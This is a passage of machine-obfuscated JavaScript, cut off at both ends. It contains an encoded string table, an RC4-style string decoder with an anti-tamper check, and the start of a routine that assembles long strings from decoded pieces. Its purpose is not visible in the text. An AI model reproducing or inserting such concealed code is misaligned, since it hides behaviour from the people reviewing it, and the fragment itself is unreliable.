4mq','W6lcICovl8oM','bGNdPSkKW7q','ySkCECoRcq','qWtcShuM','W4RcO186xG','emozW5/cSSkK','WP8iW6udW58','W4tdTCone8oL','W6fStCojeG','WP8cFSolW4C','W7fEzmoYga','W4TYw8oWla','mc7cRSoRDa','k2tcQmoOwG','WORdHGrRWRW','pHpcGCobW40','W5tcLrNdIZa','WQZcQCoGjmo/','d8k3W50PW6q','W7pcLMmLmW','uSoYW7BdVsy','ECkak8k6W4O','WQNdHdTPWRK','dbldQ8kRW7m','WPyFW6u3W6e','WQ5kACk4W7K','W6vLDSkAW4O','q8oRBNpcUa','eqFcNHpdRG','dmoDW5tcVCk3','w0fYaSk1','WPZdLhFdRg8','fg/dNCoZWOu','ggNdRCoeWQO','WRxdQqf5WOm','WQ7dNaZdS0m','W4TjWRLOWQlcTZBdN0xcO8ksqCo/','fJObWRLK','wSoGBvxcPq','W7SXW6NcOCku','xCk6eCkfW48','W6JdICkelCot','sCkueSoQaG','nCoKW5lcM8kd','hwddQadcUa','tSkdFmoPiW','W4fKu8ozkG','muNdQCo7WRC','ksldUxZcQq','h8ooW5JcPCkK','DHpcISkWW5dcJmoZESktsCkqEq','d8okBe93','yGdcVGRdSG','nMhcO8onqq','c0JcT8oRaa','xr3cRxuN','aHVcKmoWqW','x8oiW4xdVH8','deddJHVdNq','WR7cTYxdQN0','mLxcS8o8W6S','W4pcQCk/e8o/','WRXEBmokea','b8oQW5VcVCk7','WOldHqD+wmkEfeOrWQRdQHq','gh7cTmkEWPa','AHlcRvWq','WPyZBmkVDq','W4hcM0aQqG','hHhdImkBW4i','W6beyq','W5f2nCo3n3f4s3lcO8kvWPK','w8kvzmkBWQm','r8osAMBcPa','W7fwww1n','W57dSSojhCoO','bCkRcSkcqG','FfPkgCkr','W7RcHudcHwVcJahdRxbt','tCkLWQznWPG','W5JdSSoUaSoT','WQ0cWOxcS3C','W5GvW4/cKmkQ','z8o6W5hdSZW','W6RcICoAlSoR','utO+W4BcHZz9pKOtWOS','dcqlWQnI','gLtcICkEWR0','W4xcHmoEpCoW','BSkjWODMca','WPe3W7ZdSMW','yCoyW63dNGu','WPbSrCkuW4q','WO/dHq57uSoOfLa2WR3dQG','WOJdKb5VWOq','WPVdSuJdQNO','W7RdPcNcNWK','cSkWW7KeW4W','lCkWW48SW74','s0BdSxRcHG','W4CQWRj5W6S','hYdcTYxdLq','uJJcRt3dKa','nItcPSofW40','gIVcVsFdMq','WPZdTIZdU3K','W6uNW6dcK8kq','xvfAW5RcNa','WRBdLdD9WRK','oIGJpZG','oeRcI8kxWQW','v8kYpSo6dW','ESogwulcIq','mYFdU1dcOa','cmoxWQ8xW7q','WPuSW4KfW7S','WOG1W641W7S','asldPSoQWQK','WRqXwmkFAq','jM/cQCoq','lf51W6tdHG','WQRdGWZdL00','g8oHWPVdHmol','W6dcJ1erqa','wSkxj8kdnq','WQCMW7ZdKh4','qSkYBmo/hq','DCkKySobeG','gsFdTSo5WQ8','Av3cG8kBW5RcRCk5W6tcQSovW7LPW6K','CSkOpmkkW6y','W6X1qNng','WQmQqSo3WRK','WQbQk8kYaa','oHtdPmkOW4W','acSlWRjd','WQtcG8oYkmoP','FGVdIvNdGq','W6bfE8oTlW','zSk8o8oecq','W7q5WOLsWQC','haNdRCkcW7q','ga3dU8kRW6K','WPxdJNhdJMq','nx5EWQ3dNq','dLRcGmoQFq','W7pcONunoG','WPGwW7tdKeS','oepdH8oaWQ0','W5qaj8kgvG','pCo8wf/cPq','AZtdHSouWONdJmoF','f2JcH8k2WP0','W7dcLuiToq','oSoJW6BcSmke','hvj0W4yy','krNdRCoEW58','nxlcOCoAxG','cuxcPqVcTq','ACkXeSojkG','jHhdO8kcW6O','W55UyCoRda','W6pdLSo9e8oq','h8oZW7ZcNSkj','d8kOW4aHW70','aHxdSmkQW6q','p1VcQSoCia','WQ7dSrpdGgu','fmkoWOLVbG','WQSpW5/dR1O','umklfCkPW4S','d8oQW7RcMmk3','WONdSXrDWPu','lmowl8kfoW','Fmk3C8o5oq','a8k6WRfHla','WP/dMZ/dVwa','c8ohWQ/dGSoZ','xfPTESkz','ESkzbmopjW','WQXwymk3W4W','lmkxoSo0kW','WQefCSo1W6m','k0RdI8oPWOm','d8orWR/dSCoZ','sr/cOMm9','W5WzWPLXWRe','W5zKs8ojea','oJ3dJ8khW4G','j0xdNWpcNG','gmkmW7KnW6O','WRi0W7RdJf0','ire8fd0','mSoXWRORW7q','xmkOdSkcW6i','WR8tBCopW5S','WQBdOWf5WOW','cWVdUmkKW5C','W7hdPSoja8of','WRWEW6KuW5C','WPtcLCoDbSoF','WRbAq8kfW5q','ySoPW6xdTWC','FddcMLe','xr7cG04w','w8oIE37cTq','ECopW6ZdQqq','dCkeWRvKkq','W7tcG8kca8oD','W4LOjCoDCa','fGVcKSozW64','WRFcI8ovnSoP','iIFcOmoArG','FConEx3cUq','WQJcO8o5lCoN','W5arW4JcSCkr','i3JcISokwG','hcFcSYFdGG','W73cP8otlmor','W58yWPjxWRe','C1/cKSktWQO','WQOup8oWrG','WPT5D8ksW7K','W6FcJ8oedCoR','WPhdU0/dO3W','bH/cLmo3wq','Ar3cGqNdLW','CSoXW4OtvaH0WOtcNbFdLSkz','W5XBsmobeq','n8oRWO0LW4m','WO3dPJtdRN4','WR1xzSkTW58','FSool8kE','W7JcTweqkG','WPddRdHzWQC','ySohW73dOs8','imoDvK5N','irNdICkmW7u','WO0NomobCG','i1BdJ8oKWOG','oG85aGC','umkte8k0W7C','WRaaaSoKxG','WQZcVCoIpmoA','t8o+WRddKSoI','WQWRW7OzW54','W5VcOCoqlmog','WO0UW67dILC','W6RcLKyRuq','pmoAW4FcG8kc','WQ3cSbldVYS','WQ4qW7BdM2m','cMLcWQ7dVq','WRFcKmoPhSoP','b13dGG/cGG','dCoKE1LH','mIhdLfdcOa','WO0/W7RdJv4','dHdcISomW68','W5yhW5jtWQO','WOeYW67dSNq','gmooWQOCW7e','W4/cTMO7ra','fmoQy2rJ','DCknC8omca','l3xdSSk6W4G','ymkXf8kuW4K','W5LIF2DR','W44kW4hcGmkR','WPbRDSoM','WQddTgddMgS','jMTJW7FdLq','W5tcKGFdQ34','W6JcICo5o8on','WR1qq8kYWRi','W4lcPeqBvW','WPyOlSkLsa','kCobtuzk','j3RcPmkvWOa','wSouW5RdLW','fdCVWPTs','jCkdWPTcda','bMDKW4xdGq','yCkqECo4eq','W6BdTSk0e8o3','dbBdPCkVW6K','exRcH8k2WOi','WRyIW687W4i','xCkPf8kxW54','ySoKWO/cNH0','hflcHmo7zW','W53cLCk+j8oN','dN3cP8krWPq','dCoBWPVdGSoy','WQ7cSmoPoCoZ','fKpcMmozqq','nv7dKmoBWQK','mr0Iks4','WQJdTr9nWQC','hKz5W4ddQG','nL/dJ8oK','kNJcUCoaAq','W4/cQCkDbSop','dgRdSSoxWR8','gry1nYy','j0ldU8oiWOC','sxC7B8kp','zmoLW5xdGGu','WPCmyCoHW5e','mepdKSoUWPa','W5RcGWSTza','WPxdSarpWO4','puPeWRldOa','W55gW5jZWQy','WOpdOdVdPhK','jIVdHMJcVW','WRFdHcvIWQW','W5b8sCobdG','gbldVSkUW6O','cJJdUCo3WPC','ksm1kcS','WR0asmk8qa','yCobu0a','WQlcSSoRoSo6','W7HFwwDi','W5HGw8oImW','l8oCWRxdKSod','WOhdQWldUwO','W77cICkt','WQm+cSo9CG','cgxcJ8oQtW','i1FcN8oBFW','i8ocxe1q','WOW9h8oJqq','W5XNsCoZfG','WP/dV1FdPw8','WOVdMeldPhq','yCkTx8oqjW','dqVcJmonW60','cqRcICofW4y','jGJdS8ojWOu','jI3dG8khW7G','fHRcK8oNW6K','WP96mNGU','WQKtW5/dP3S','smoKW6/cI8kf','W5/cOCkcdCoG','W55QwSo7','duJcNCoBEG','aLpcT8opEa','W4GpW5BcLmk0','W4xdSmo1bSoO','lNxdVtVcOa','m8kloSoykmkkCG','pKlcT8oAzW','pJZdVSkqW7q','W7FcGSkjjCoD','l8o9WO/dGmoC','WPO1W5FdK34','wSoQWPhcVCoJ','WQm6fSoBBW','W7xcPSkLd8oo','yq3cOrFdLa','gSoSWOy3W74','z8oOW6FdGIi','WO4FW7mKWRO','jIddNSkaW6y','WRxdKMZdRXa','qSkZnCk4W78','nYZdPuJcIa','ta/cRwSH','tSk3B8ommq','zmkSAmoZiq','W7nNshr5','imoCWOWCWPK','ocNdNvLw','WRxcIqZdOba','F8o6WOydW48','W4HfxCovaG','W6NcV24ZgG','gcldUmk/W6K','aKPdW4y','dmkrWOLQiq','W7JcLCkci8oD','WPVdS1pdP28','fmoyWQumW6y','FdFdPGRcGgFdRSkz','WPKiW48AW7O','fCkvWR1ymq','aSoDW5FcTmkN','lmk9bCoIdq','nmo7W5JcTCkh','WQdcSbNdOqy','W5tcHh0TxG','W5zJBmonpW','FtVcJuac','sCoZW4BdHei','WO0kESorW5S','WPSQW6/dNeS','WRW0W53dP2S','rg1ygmkF','W6hcHKHdkq','W5fLv8o3eG','ESk2CmoZkG','C8klhmomlq','ECohW7xdSs8','krVcR8oWW5e','rSkoa8o9jW','EtpcS2NdP3RdGmkeWRHYyG','yaBcMSk1WO8','W7TZyCoppW','sSk7amo7nW','WOFdPb7dGNC','W543W5pcMCkb','z8kHySoRmq','tSkPc8oSja','l8kWWP98bq','WRFdUtTNWO8','BCkrc8oCla','jmkVWPbEdq','W4FcPMWXsq','gMVdIJtcKW','mqVdU1NcSG','WORdONldMLW','z8oLW6xdGsu','lNpdGXZcRa','EmkCoSksW7K','fwhdQSowWQa','hMHYW53dOa','xmkaEmokoW','gSkbef8m','sslcKIhdNa','WPSZW67dJLW','zHlcQahdJa','oCo9WPafW48','iWZcRSowWOC','b8kfW5xcL8k/','WPpdOYhdJe0','W5RdR8ojamoQ','xg1TESkz','eaFcVmopsG','drBcN8oLDa','b8oTsKX2','mmoDWOuiW7a','wLjno8k/','v8ovWR9lW7i','W6nYbCoxW5q','fNdcJ8o3W7a','dLxcNSoRDG','W4VcPwaina','jbS6ksq','FCoSW7ZdOI8','vmkNfmo9jG','vmkGf8kIW4a','WRZcSCoOdSoL','tZ/cVmouyW','WRy2W4uiW5m','cmoOq3vZ','fSoDWRilW68','WOeosSoOW48','WPNdNq3dV1W','CCoBeG','Ew/cKSoAW6vFe0xdJSo9','zmoLzx7cTa','W4lcOCkLbmo8','crZdQCo6WOu','o1tcKSkOWRC','WOmRoCo8qW','DLrKdmk3','zSo3W73dPtq','W7PSqmoHfG','W79lwgHL','WP0NWRb3WQC','cSoeWQ8bW7S','crRdMmkaW5u','WRWrvmkdvq','drFdMmohWQm','WRhcT8o2lmo6','x8oyW7ZdTdW','W4fIvCotpG','W6mkyCoEW5u','quvTlSkS','yCocW41VW4S','j8oFW6dcICk1','FgzpjCkd','iHqKWOjJ','hrNdQ8khW64','hYtcVMVcNW','W4rwF3zD','qMTmeCkm','fcZdI8osWQO','WQSqvmkttq','WRiRESkZAG','WPjNy8k0W4S','pN50W6ddGq','cdBdGmoHWQe','x8kCxmoOga','luZcPCk/WO0','WPRdGcddR0C','aNddRJ3cMG','WReOW48yW68','WQquo8oOra','W6xdKmkHm8oL','WOiUACoyW7y','haFcGCoVW7y','bZq1xsG','wSo9AgRcIa','jrddTN3cIa','adBdM8ouWO8','emogWPxdSSoA','kHRdRCk4W64','pYVcOCoMW4G','W5xcRxC1Fq','udlcLrpdNa','W71symoblW','cxhcHSoGza','aJddVKpcQa','lspcN8oMvG','WOyTW6FdR3a','dSoQDxnG','g8oyW40HW5i','W6tdHSomhCos','WRJcTr7dVbK','WOqLW4tdRf4','bYdcOtBdOG','WR3dGHWVyCoamX/cSa','w8onW5JdMrG','WPqruSkiwq','WQ8DpSkQwG','DSkmWOpcGJa','hW/cQGJdGG','B8khebG','W69NBM5m','bXBcV8ofBW','BqtcRtpdVa','CXhcJCoDW4G','DSoRvLhcUW','WRKzW7lcPCkacSkG','rXGiWOhcVSocWQ/dPgjlWRW','eCkuEMHS','W7KhWR17WOi','WO/cGmoqcW','zZJcQ2y+','W4JdIw3cIMFcS8o2AmkrCmoYWOC','CH/cRuyW','c8kzWQP5na','WQCLt8o+W68','kZddI8kBW6i','cLhcJmoJAW','x8k3ySo/pG','WQxdLZZdRgC','W4bVwmoHka','jePxW7FdTW','dN/dT8osWQC','W6RcOmolcmol','g2tcKCojWOu','FgVdH8k5W7DupLO','W6TSs8oFcq','WRpcP8o3p8oY','W4dcGSoFpCof','t8o3WPBdG8ow','jc3cOZFdIG','nmkLWObF','jmotWONdOCoa','krpcKSozW68','W7NcT8oxpSoq','WPldOJNdKfS','w8oEW7VdGIi','d27cQmkJWQS','lZBcL8oxW7O','kXpcKrtdKa','tbVcTJpdKa','W7JcUgqAkG','iMxcV8omAG','W5XpBmo8eW','avxcKCosWRi','oX03WOjJ','gt3dQCoOWQe','WOhdVtNdRLu','q2JdOb/dVq','WQiRW5iQW7C','W4NcKeqGea','kHqQjXm','yML0imkt','WOuAomocrG','lI/dOSkVW5S','W5nVx8ouka','EYpcOYddUG','jurkWRZdHa','W5/cQCkIomo6'];function _0x9614417f(a,b){a=a-0x14c;var c=_0x9614417e[a];if(_0x9614417f['OBsXMT']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x9614417f['siUTOC']=h,_0x9614417f['CoPZvl']={},_0x9614417f['OBsXMT']=!![];}var e=_0x9614417e[0x0],f=a+e,g=_0x9614417f['CoPZvl'][f];if(g===undefined){if(_0x9614417f['CNxxGV']===undefined){var i=function(j){this['RGzlcO']=j,this['CoQSBi']=[0x1,0x0,0x0],this['vDbrzB']=function(){return'newState';},this['tRTsgh']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ciNnau']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['agbdve']=function(){var j=new RegExp(this['tRTsgh']+this['ciNnau']),k=j['test'](this['vDbrzB']['toString']())?--this['CoQSBi'][0x1]:--this['CoQSBi'][0x0];return this['mnmpCh'](k);},i['prototype']['mnmpCh']=function(j){if(!Boolean(~j))return j;return this['fRJQln'](this['RGzlcO']);},i['prototype']['fRJQln']=function(j){for(var k=0x0,l=this['CoQSBi']['length'];k<l;k++){this['CoQSBi']['push'](Math['round'](Math['random']())),l=this['CoQSBi']['length'];}return j(this['CoQSBi'][0x0]);},new i(_0x9614417f)['agbdve'](),_0x9614417f['CNxxGV']=!![];}c=_0x9614417f['siUTOC'](c,b),_0x9614417f['CoPZvl'][f]=c;}else c=g;return c;}(function(a,b){var Y=_0x9614417f;while(!![]){try{var c=-parseInt(Y(0x3ad,'(gvB'))*parseInt(Y(0x27d,'e@]P'))+-parseInt(Y(0x20b,'e@]P'))*parseInt(Y(0x318,'pDgT'))+parseInt(Y(0x327,'d7!m'))+parseInt(Y(0x30a,'d7!m'))+-parseInt(Y(0x217,'ih#i'))*parseInt(Y(0x311,'DVCW'))+parseInt(Y(0x180,'(8Ce'))*parseInt(Y(0x196,'(8Ce'))+parseInt(Y(0x34b,']Qh%'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x9614417e,0xc0883),!function(){var Z=_0x9614417f,f={};f[Z(0x25b,'9MSR')]=function(K,M){return K<M;},f[Z(0x233,'F^6t')]=function(K,M){return K!==M;},f[Z(0x16e,'$vuh')]=function(K,M){return K===M;},f[Z(0x23c,'c[(b')]=function(K,M){return K+M;},f[Z(0x161,'9#4L')]=function(K,M){return K*M;},f[Z(0x272,'QzEJ')]=function(K,M){return K-M;},f[Z(0x28d,'6H45')]=function(K,M){return K+M;},f[Z(0x39f,'D(Ii')]=function(K,M){return K-M;},f[Z(0x350,'9#4L')]=function(K,M){return K!==M;},f[Z(0x3a7,'QzEJ')]=function(K,M){return K===M;},f[Z(0x292,'Es#v')]=function(K,M){return K===M;},f[Z(0x340,'DVCW')]=function(K,M){return K===M;},f[Z(0x3ae,'c[(b')]=function(K,M,N,O,P,R,T,U,V,W,X){return K(M,N,O,P,R,T,U,V,W,X);},f[Z(0x3a4,'F^6t')]=function(K,M){return K||M;},f[Z(0x1ad,'3@A8')]=function(K,M){return K(M);},f[Z(0x19f,']^sO')]=function(K){return K();},f[Z(0x1b6,'P8mv')]=function(K,M,N,O,P,R,T,U){return K(M,N,O,P,R,T,U);},f[Z(0x1b0,'mklV')]=function(K,M){return K!==M;},f[Z(0x15d,'BVoW')]=function(K,M){return K!==M;},f[Z(0x299,'BVoW')]=function(K,M){return K!==M;},f[Z(0x3d8,'37GH')]=function(K,M){return K!==M;},f[Z(0x364,'Y7CQ')]=function(K,M){return K!==M;},f[Z(0x236,'thpk')]=function(K,M,N,O,P,R,T){return K(M,N,O,P,R,T);},f[Z(0x356,'rdgp')]=function(K,M,N,O,P,R,T){return K(M,N,O,P,R,T);},f[Z(0x40b,'DVCW')]=function(K,M,N,O,P){return K(M,N,O,P);},f[Z(0x29c,'pDgT')]=Z(0x1d6,'rdgp')+Z(0x3dd,'e@]P')+Z(0x3bb,'$vuh')+Z(0x402,'RP#S')+Z(0x290,'9MSR')+Z(0x1ab,'G*lE')+Z(0x203,'P8mv')+Z(0x235,'QC4c')+Z(0x289,'emH2')+Z(0x415,']5)a')+Z(0x26a,'$vuh')+Z(0x212,'J8I2')+Z(0x3c0,'F^6t')+Z(0x23d,'r@Iw')+Z(0x254,'pDgT')+Z(0x177,'mklV')+Z(0x249,'3@A8')+Z(0x273,'D(Ii')+Z(0x152,'r@Iw')+Z(0x330,'3@A8')+Z(0x298,'ih#i')+Z(0x184,'*Emh')+Z(0x1ba,'IIbU')+Z(0x2b8,'7DaM')+Z(0x2d6,']5)a')+Z(0x38c,'$vuh')+Z(0x3e6,'BVoW')+Z(0x206,'mklV')+Z(0x153,'9#4L')+Z(0x3fb,'r@Iw')+Z(0x245,'IIbU')+Z(0x417,'QzEJ')+Z(0x38f,'9#4L')+Z(0x3b7,'9#4L')+Z(0x2f3,'ZT&R')+Z(0x403,'rdgp')+Z(0x348,'G*lE')+Z(0x2c5,'2ILL')+Z(0x3ef,'*8XW')+Z(0x1bc,'StVO')+Z(0x351,'FJbM')+Z(0x37c,'IIbU')+Z(0x244,'tVep')+Z(0x37f,'*Emh')+Z(0x223,'G*lE')+Z(0x31d,'QC4c')+Z(0x2d9,'nOiS')+Z(0x164,'2ILL')+Z(0x346,'*Emh')+Z(0x31b,'2ILL')+Z(0x166,'QzEJ')+Z(0x37a,'pDgT')+Z(0x279,'(gvB')+Z(0x21c,'7DaM')+Z(0x219,'6H45')+Z(0x1bd,'nOiS')+Z(0x2c3,'$vuh')+Z(0x2f4,'*Emh')+Z(0x2b5,'2ILL')+Z(0x324,'2ILL')+Z(0x39d,'Es#v')+Z(0x21e,'7DaM')+Z(0x3e0,'thpk')+Z(0x3db,'F^6t')+Z(0x1a4,'jqnD')+Z(0x229,'r@Iw')+Z(0x306,'thpk')+Z(0x16a,'QC4c')+Z(0x232,'nOiS')+Z(0x23b,']5)a')+Z(0x382,'*8XW')+Z(0x2a7,'QzEJ')+Z(0x36a,'9#4L')+Z(0x25d,'IIbU')+Z(0x18f,'e@]P')+Z(0x1e6,'J8I2')+Z(0x27e,'(gvB')+Z(0x1da,']Qh%')+Z(0x1c5,'P8mv')+Z(0x1f7,'tVep')+Z(0x308,'CEiW')+Z(0x3ed,'ZT&R')+Z(0x1ee,'G*lE')+Z(0x400,'e@]P')+Z(0x1e5,'jqnD')+Z(0x2c7,'$vuh')+Z(0x2e4,'Q]Ml')+Z(0x323,'(gvB')+Z(0x158,'ZT&R')+Z(0x363,'d7!m')+Z(0x156,'2ILL')+Z(0x1c9,'StVO')+Z(0x366,'nOiS')+Z(0x1b1,'nOiS')+Z(0x2da,'9MSR')+Z(0x2c0,'ih#i')+Z(0x1dd,'CEiW')+Z(0x231,'*8XW')+Z(0x270,'g]t[')+Z(0x18a,'QC4c')+Z(0x38b,'mklV')+Z(0x1f3,'DVCW')+Z(0x3f5,'uu0S')+Z(0x37e,'Q]Ml')+Z(0x32e,'rdgp')+Z(0x1a3,'(8Ce')+Z(0x25e,'QzEJ')+Z(0x2c9,'G*lE')+Z(0x190,'c[(b')+Z(0x2f9,'r@Iw')+Z(0x15b,']5)a')+Z(0x1b2,'Y7CQ')+Z(0x312,'$vuh')+Z(0x25c,'(8Ce')+Z(0x2bc,'*8XW')+Z(0x16d,'37GH')+Z(0x34e,'StVO')+Z(0x1a0,'*Emh')+Z(0x2c1,'D(Ii')+Z(0x181,'g]t[')+Z(0x1b8,'6H45')+Z(0x19a,'pDgT')+Z(0x368,'(8Ce')+Z(0x3ce,'2ILL')+Z(0x32d,'jqnD')+Z(0x1f1,'(8Ce')+Z(0x1d8,'9#4L')+Z(0x1f8,'D(Ii')+Z(0x204,'2ILL')+Z(0x3de,'DVCW')+Z(0x239,'3@A8')+Z(0x2b1,'Q]Ml')+Z(0x325,'QC4c')+Z(0x1e4,'9#4L')+Z(0x352,'Es#v')+Z(0x387,'(8Ce')+Z(0x22e,'*8XW')+Z(0x2c6,'thpk')+Z(0x3d3,'r@Iw')+Z(0x168,'3@A8')+Z(0x182,'(gvB')+Z(0x1de,'StVO')+Z(0x354,'c[(b')+Z(0x2d0,'g]t[')+Z(0x2b3,'QC4c')+Z(0x2fa,'jqnD')+Z(0x33d,'g]t[')+Z(0x328,']^sO')+Z(0x210,'[nef')+Z(0x386,'9#4L')+Z(0x1f4,'BVoW')+Z(0x1b5,'IIbU')+Z(0x3da,'9MSR')+Z(0x374,'$vuh')+Z(0x2c2,'(gvB')+Z(0x337,'tVep')+Z(0x33e,'g]t[')+Z(0x3be,'*8XW')+Z(0x3eb,'QC4c')+Z(0x3c2,'e@]P')+Z(0x160,']5)a')+Z(0x338,'thpk')+Z(0x258,'9MSR')+Z(0x14c,'CEiW')+Z(0x291,'StVO')+Z(0x293,'P8mv')+Z(0x157,'Y7CQ')+Z(0x360,'D(Ii')+Z(0x2e3,'Q]Ml')+Z(0x267,'emH2')+Z(0x228,'F^6t')+Z(0x30e,'e@]P')+Z(0x3fd,'QC4c')+Z(0x297,'37GH')+Z(0x1ca,'pDgT')+Z(0x3cd,'rdgp')+Z(0x20e,'QzEJ')+Z(0x305,'9MSR')+Z(0x3f1,']5)a')+Z(0x1dc,'QC4c')+Z(0x375,'4D5*')+Z(0x35e,'r@Iw')+Z(0x2b0,']Qh%')+Z(0x174,'mklV')+Z(0x3c7,'Es#v')+Z(0x17c,'(gvB')+Z(0x33b,'jqnD')+Z(0x165,'*8XW')+Z(0x169,'mklV')+Z(0x2a9,'7DaM')+Z(0x381,'r@Iw')+Z(0x234,'pDgT')+Z(0x287,'Es#v')+Z(0x343,'pDgT')+Z(0x24c,'pDgT')+Z(0x331,'nOiS')+Z(0x2ae,'J8I2')+Z(0x207,'BVoW')+Z(0x3fc,'IIbU')+Z(0x3a8,'Q]Ml')+(Z(0x19e,'(gvB')+Z(0x237,'nOiS')+Z(0x34c,'$vuh')+Z(0x300,']5)a')+Z(0x3dc,'Q]Ml')+Z(0x24e,'emH2')+Z(0x3cc,'nOiS')+Z(0x1ec,'uu0S')+Z(0x329,'37GH')+Z(0x32c,'emH2')+Z(0x225,'c[(b')+Z(0x2ef,'FJbM')+Z(0x29d,'nOiS')+Z(0x1af,'3@A8')+Z(0x2a6,'tVep')+Z(0x3ea,'$vuh')+Z(0x1db,'Es#v')+Z(0x320,'FJbM')+Z(0x3bd,'Es#v')+Z(0x40d,'Es#v')+Z(0x376,']^sO')+Z(0x2db,'Es#v')+Z(0x3e7,'9#4L')+Z(0x15c,'ih#i')+Z(0x3d9,'uu0S')+Z(0x3bf,'g]t[')+Z(0x1d5,'J8I2')+Z(0x21f,'(gvB')+Z(0x151,'nOiS')+Z(0x38d,'StVO')+Z(0x278,'FJbM')+Z(0x27b,'StVO')+Z(0x3b5,'QC4c')+Z(0x170,'7DaM')+Z(0x344,'*8XW')+Z(0x2de,'QC4c')+Z(0x1d3,'QC4c')+Z(0x1c2,'*Emh')+Z(0x1f2,'g]t[')+Z(0x39e,'P8mv')+Z(0x358,'9#4L')+Z(0x3ca,'jqnD')+Z(0x1c1,'QC4c')+Z(0x31c,'ih#i')+Z(0x269,'2ILL')+Z(0x379,'(gvB')+Z(0x150,'nOiS')+Z(0x2a0,'*8XW')+Z(0x17a,'9#4L')+Z(0x313,'D(Ii')),f[Z(0x1bf,'d7!m')]=Z(0x1d7,'mklV')+Z(0x26f,'ih#i')+Z(0x1ce,'ZT&R')+Z(0x3a9,'F^6t')+Z(0x1e7,'IIbU')+Z(0x262,'QzEJ')+Z(0x227,'r@Iw')+Z(0x2e5,'D(Ii')+Z(0x3cb,'2ILL')+Z(0x24a,'RP#S')+Z(0x36f,'9#4L')+Z(0x1c0,'tVep')+Z(0x27f,'tVep')+Z(0x401,']^sO')+Z(0x397,'D(Ii')+Z(0x1a2,'e@]P')+Z(0x257,']5)a')+Z(0x259,'(8Ce')+Z(0x333,'pDgT')+Z(0x18b,'StVO')+Z(0x3aa,'37GH')+Z(0x309,'4D5*')+Z(0x40a,'tVep')+Z(0x3f3,'tVep')+Z(0x276,'F^6t')+Z(0x20d,'DVCW')+Z(0x408,'9#4L')+Z(0x2d1,'BVoW')+Z(0x191,'G*lE')+Z(0x1c6,'g]t[')+Z(0x277,'6H45')+Z(0x2cd,'7DaM')+Z(0x1f6,'nOiS')+Z(0x2ce,'e@]P')+Z(0x3d1,'6H45')+Z(0x280,'9#4L')+Z(0x163,'*8XW')+Z(0x274,'D(Ii')+Z(0x3c9,'6H45')+Z(0x17e,'37GH')+Z(0x195,'*Emh')+Z(0x186,'9MSR')+Z(0x3f9,'r@Iw')+Z(0x383,'7DaM')+Z(0x1e9,'DVCW')+Z(0x34a,']Qh%')+Z(0x342,'uu0S')+Z(0x399,'(gvB')+Z(0x411,'pDgT')+Z(0x31e,'F^6t')+Z(0x14d,'37GH')+Z(0x1ae,'2ILL')+Z(0x2f8,'CEiW')+Z(0x40e,'J8I2')+Z(0x3c1,'2ILL')+Z(0x185,'4D5*')+Z(0x214,'3@A8')+Z(0x307,'ZT&R')+Z(0x390,'BVoW')+Z(0x284,'G*lE')+Z(0x1be,']5)a')+Z(0x252,'G*lE')+Z(0x2e1,'9#4L')+Z(0x19d,'*Emh')+Z(0x2d3,'StVO')+Z(0x253,'RP#S')+Z(0x2a8,']5)a')+Z(0x33c,'mklV')+Z(0x30b,'thpk')+Z(0x3d0,'e@]P')+Z(0x28a,'nOiS')+Z(0x205,'6H45')+Z(0x246,'QzEJ')+Z(0x2b6,'*8XW')+Z(0x222,']5)a')+Z(0x23a,'d7!m')+Z(0x3b3,'d7!m')+Z(0x405,'jqnD')+Z(0x201,']5)a')+Z(0x35b,']5)a')+Z(0x3fe,'StVO')+Z(0x18c,'2ILL')+Z(0x3fa,'tVep')+Z(0x24f,'7DaM')+Z(0x2ba,'c[(b')+Z(0x3cf,'mklV')+Z(0x2cb,'9#4L')+Z(0x1c3,'$vuh')+Z(0x3c8,'(8Ce')+Z(0x2ad,'F^6t')+Z(0x2eb,'r@Iw')+Z(0x3ec,']5)a')+Z(0x389,'2ILL')+Z(0x176,'9MSR')+Z(0x301,'7DaM')+Z(0x21a,'rdgp')+Z(0x26b,'(gvB')+Z(0x1ed,']Qh%')+Z(0x193,'QC4c')+Z(0x317,'IIbU')+Z(0x2a2,'P8mv')+Z(0x19c,'G*lE')+Z(0x238,'[nef')+Z(0x179,'d7!m')+Z(0x35d,'2ILL')+Z(0x2b2,'RP#S')+Z(0x315,'BVoW')+Z(0x22c,'Es#v')+Z(0x24d,'G*lE')+Z(0x29e,'*8XW')+Z(0x172,'G*lE')+Z(0x385,'CEiW')+Z(0x2ca,'F^6t')+Z(0x33f,']Qh%')+Z(0x1a9,'r@Iw')+Z(0x3d6,'ih#i')+Z(0x27c,'StVO')+Z(0x3c3,'Y7CQ')+Z(0x17f,'mklV')+Z(0x199,'*Emh')+Z(0x1c8,'mklV')+Z(0x326,'Q]Ml')+Z(0x2bf,'rdgp')+Z(0x39c,'nOiS')+Z(0x23f,']Qh%')+Z(0x40f,'c[(b')+Z(0x3a0,'Es#v')+Z(0x28b,'37GH')+Z(0x3ee,'thpk')+Z(0x2dc,'emH2')+Z(0x2be,'6H45')+Z(0x1d9,'DVCW')+Z(0x362,'thpk')+Z(0x3b0,'pDgT')+Z(0x286,']Qh%')+Z(0x294,'Y7CQ')+Z(0x35c,'d7!m')+Z(0x24b,'ZT&R')+Z(0x2fe,'3@A8')+Z(0x208,'9MSR')+Z(0x3f0,'Es#v')+Z(0x314,'J8I2')+Z(0x296,'F^6t')+Z(0x1b4,'BVoW')+Z(0x378,'G*lE')+Z(0x2a5,'r@Iw')+Z